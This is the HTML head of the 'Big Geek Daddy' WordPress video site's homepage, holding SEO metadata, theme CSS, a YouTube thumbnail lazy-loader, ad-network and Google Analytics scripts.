

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biggeekdad.com/
body_size: 27065
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Big Geek Daddy - Funny, Cool, and Interesting Videos</title>
	<meta name="description" content="Funny, Cool, and Interesting Videos" />
	<link rel="canonical" href="https://biggeekdad.com/" />
	<link rel="next" href="https://biggeekdad.com/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Big Geek Daddy" />
	<meta property="og:description" content="Funny, Cool, and Interesting Videos" />
	<meta property="og:url" content="https://biggeekdad.com/" />
	<meta property="og:site_name" content="Big Geek Daddy" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://biggeekdad.com/","url":"https://biggeekdad.com/","name":"Big Geek Daddy - Funny, Cool, and Interesting Videos","isPartOf":{"@id":"https://biggeekdad.com/#website"},"about":{"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a"},"description":"Funny, Cool, and Interesting Videos","breadcrumb":{"@id":"https://biggeekdad.com/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://biggeekdad.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://biggeekdad.com/#website","url":"https://biggeekdad.com/","name":"Big Geek Daddy","description":"Funny, Cool, and Interesting Videos","publisher":{"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://biggeekdad.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a","name":"Big Geek Daddy","logo":{"@id":"https://biggeekdad.com/#/schema/person/image/"},"sameAs":["https://biggeekdad.com/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='magazine-pro-css' href='https://biggeekdad.com/wp-content/themes/magazine-pro/style.css?ver=3.6.0' media='all' />
<style id='magazine-pro-inline-css'>


		button:focus,
		button:hover,
		input[type="button"]:focus,
		input[type="button"]:hover,
		input[type="reset"]:focus,
		input[type="reset"]:hover,
		input[type="submit"]:focus,
		input[type="submit"]:hover,
		.archive-pagination li a:focus,
		.archive-pagination li a:hover,
		.archive-pagination li.active a,
		.button:focus,
		.button:hover,
		.entry-content .button:focus,
		.entry-content .button:hover,
		.sidebar .tagcloud a:focus,
		.sidebar .tagcloud a:hover,
		.sidebar .widget a.button:focus,
		.sidebar .widget a.button:hover,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:hover,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:hover,
		.widget-area .enews-widget input[type="submit"] {
			background-color: #000000;
			color: #ffffff;
		}

		

		a,
		.entry-title a:focus,
		.entry-title a:hover,
		.nav-secondary .genesis-nav-menu a:focus,
		.nav-secondary .genesis-nav-menu a:hover,
		.nav-secondary .genesis-nav-menu .current-menu-item > a,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:focus,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:hover {
			color: #0000cc;
		}
		
/*# sourceURL=magazine-pro-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-primary: #0000cc;--wp--preset--color--theme-secondary: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 24px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://biggeekdad.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magazine-pro-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%7CRaleway%3A400%2C500%2C900&#038;ver=3.6.0' media='all' />
<link rel='stylesheet' id='magazine-pro-gutenberg-css' href='https://biggeekdad.com/wp-content/themes/magazine-pro/lib/gutenberg/front-end.css?ver=3.6.0' media='all' />
<style id='magazine-pro-gutenberg-inline-css'>
.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.ab-block-post-grid header .ab-block-post-grid-title a:hover {
	color: #0000cc;
}

.button-more-link.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.ab-block-post-grid .is-grid .ab-block-post-grid-image a .ab-block-post-grid-date,
.site-container .wp-block-button .wp-block-button__link {
	background-color: #000000;
	color: #ffffff;
}

.button-more-link.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.wp-block-button .wp-block-button__link:not(.has-background),
.wp-block-button .wp-block-button__link:not(.has-background):focus,
.wp-block-button .wp-block-button__link:not(.has-background):hover {
	color: #ffffff;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link {
	color: #000000;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link:focus,
.site-container .wp-block-button.is-style-outline .wp-block-button__link:hover {
	color: #232323;
}

.site-container .wp-block-pullquote.is-style-solid-color {
	background-color: #000000;
}		.site-container .has-small-font-size {
			font-size: 12px;
		}		.site-container .has-normal-font-size {
			font-size: 16px;
		}		.site-container .has-large-font-size {
			font-size: 20px;
		}		.site-container .has-larger-font-size {
			font-size: 24px;
		}		.site-container .has-theme-primary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-primary-color {
			color: #0000cc;
		}
		.site-container .has-theme-primary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-primary-background-color {
			background-color: #0000cc;
		}		.site-container .has-theme-secondary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-secondary-color {
			color: #000000;
		}
		.site-container .has-theme-secondary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-secondary-background-color {
			background-color: #000000;
		}
/*# sourceURL=magazine-pro-gutenberg-inline-css */
</style>
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' media='all' />
<style id='heateor_sss_frontend_css-inline-css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_follow_ul a, div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a {
margin: 5px !important;
    margin-top: 10px !important; 
    margin-right: 7px !important; 
    margin-bottom: 0px !important; 
    margin-left: 7px !important;    
}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<script src="https://biggeekdad.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://biggeekdad.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/js/mobile-detect.min.js?ver=2.2.75.4" id="mo-mobile-detect-js"></script>
<script>
			document.addEventListener( "DOMContentLoaded", function() {
				var div, i,
					youtubePlayers = document.getElementsByClassName( "video-seo-youtube-player" );
				for ( i = 0; i < youtubePlayers.length; i++ ) {
					div = document.createElement( "div" );
					div.className = "video-seo-youtube-embed-loader";
					div.setAttribute( "data-id", youtubePlayers[ i ].dataset.id );
					div.setAttribute( "tabindex", "0" );
					div.setAttribute( "role", "button" );
					div.setAttribute(
						"aria-label", "Load YouTube video"
					);
					div.innerHTML = videoSEOGenerateYouTubeThumbnail( youtubePlayers[ i ].dataset.id );
					div.addEventListener( "click", videoSEOGenerateYouTubeIframe );
					div.addEventListener( "keydown", videoSEOYouTubeThumbnailHandleKeydown );
					div.addEventListener( "keyup", videoSEOYouTubeThumbnailHandleKeyup );
					youtubePlayers[ i ].appendChild( div );
				}
			} );

			function videoSEOGenerateYouTubeThumbnail( id ) {
				var thumbnail = '<picture class="video-seo-youtube-picture">\n' +
					'<source class="video-seo-source-to-maybe-replace" media="(min-width: 801px)" srcset="https://i.ytimg.com/vi/' + id + '/maxresdefault.jpg" >\n' +
					'<source class="video-seo-source-hq" media="(max-width: 800px)" srcset="https://i.ytimg.com/vi/' + id + '/hqdefault.jpg">\n' +
					'<img onload="videoSEOMaybeReplaceMaxResSourceWithHqSource( event );" src="https://i.ytimg.com/vi/' + id + '/hqdefault.jpg" width="480" height="360" loading="eager" alt="">\n' +
					'</picture>\n',
					play = '<div class="video-seo-youtube-player-play"></div>';
				return thumbnail.replace( "ID", id ) + play;
			}

			function videoSEOMaybeReplaceMaxResSourceWithHqSource( event ) {
				var sourceMaxRes,
					sourceHighQuality,
					loadedThumbnail = event.target,
					parent = loadedThumbnail.parentNode;

				if ( loadedThumbnail.naturalWidth < 150 ) {
					sourceMaxRes = parent.querySelector(".video-seo-source-to-maybe-replace");
					sourceHighQuality = parent.querySelector(".video-seo-source-hq");
					sourceMaxRes.srcset = sourceHighQuality.srcset;
					parent.className = "video-seo-youtube-picture video-seo-youtube-picture-replaced-srcset";
				}
			}

			function videoSEOYouTubeThumbnailHandleKeydown( event ) {
				if ( event.keyCode !== 13 && event.keyCode !== 32 ) {
					return;
				}

				if ( event.keyCode === 13 ) {
					videoSEOGenerateYouTubeIframe( event );
				}

				if ( event.keyCode === 32 ) {
					event.preventDefault();
				}
			}

			function videoSEOYouTubeThumbnailHandleKeyup( event ) {
				if ( event.keyCode !== 32 ) {
					return;
				}

				videoSEOGenerateYouTubeIframe( event );
			}

			function videoSEOGenerateYouTubeIframe( event ) {
				var el = ( event.type === "click" ) ? this : event.target,
					iframe = document.createElement( "iframe" );

				iframe.setAttribute( "src", "https://www.youtube.com/embed/" + el.dataset.id + "?autoplay=1&enablejsapi=1&origin=https%3A%2F%2Fbiggeekdad.com" );
				iframe.setAttribute( "frameborder", "0" );
				iframe.setAttribute( "allowfullscreen", "1" );
				iframe.setAttribute( "allow", "accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" );
				el.parentNode.replaceChild( iframe, el );
			}
		</script><!-- PLACE THIS SECTION INSIDE OF YOUR HEAD TAGS -->
<!-- Below is a recommended list of pre-connections, which allow the network to establish each connection quicker, speeding up response times and improving ad performance. -->
<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<!-- Below is a link to a CSS file that accounts for Cumulative Layout Shift, a new Core Web Vitals subset that Google uses to help rank your site in search -->
<!-- The file is intended to eliminate the layout shifts that are seen when ads load into the page. If you don't want to use this, simply remove this file -->
<!-- To find out more about CLS, visit https://web.dev/vitals/ -->
<link rel="stylesheet" href="https://a.pub.network/biggeekdad-com/cls.css">
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/biggeekdad-com/pubfig.min.js" data-cfasync="false" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6RB1PZFH1H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-6RB1PZFH1H');
</script>
<script async type="application/javascript"
        src="https://news.google.com/swg/js/v1/swg-basic.js"></script>
<script>
  (self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => {
    basicSubscriptions.init({
      type: "NewsArticle",
      isPartOfType: ["Product"],
      isPartOfProductId: "CAowm4TaCw:openaccess",
      clientOptions: { theme: "light", lang: "en" },
    });
  });
</script>

